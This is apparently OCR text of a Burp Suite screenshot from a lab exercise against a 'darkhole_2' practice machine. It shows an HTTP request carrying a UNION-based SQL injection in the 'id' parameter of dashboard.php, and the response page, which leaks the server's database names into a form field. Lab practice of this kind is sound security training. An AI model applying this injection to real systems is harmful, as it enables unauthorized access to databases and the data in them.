 Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'union+select+1,group_concat(+schema_name),3,4,5,6+fr
om+information_schema.schemata--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
54 <div class="container">
55 <table>
56 <tr>
57 <td>
58 <section>
59
60 <img src="https://i.ibb.co/yNGW4gg/avatar.png" id="blah" alt="Avatar">
61 </section>
62 <h1>Jehad Alqurashi</h1>
63 <h3>Web Designer & Developer</h3>
64 </td>
65 <td>
66 <form action="" method="post">
67 <ul>
68 <li><b>Full name</b> <input type="text" name="fname" id="fname" maxlength="100" value="
mysql,information_schema,performance_schema,sys,darkhole_2" required /> <i class="fa fa-edit" id="edit1" onclick="
document.getElementById('fname').style.pointerEvents='auto';document.getElementById('fname').focus();this.style.display='none';
document.getElementById('check1').style.display='inline-block';"></i> <i class="fa fa-check" style="display:none;" id="check1"
onclick="
document.getElementById('edit1').style.display='inline-block';this.style.display='none';document.getElementById('fname').style.poi
nterEvents='none';"></i></li>
69 <li><b>Email</b> <input type="email" name="email" id="email" maxlength="150" value="3" required /></li>
70 <li><b>Contact number</b> <input type="tel" name="mobile" id="mobile" maxlength="10" value="5" required /> <i
class="fa fa-edit" id="edit2" onclick="
document.getElementById('mobile').style.pointerEvents='auto';document.getElementById('mobile').focus();this.style.display='none';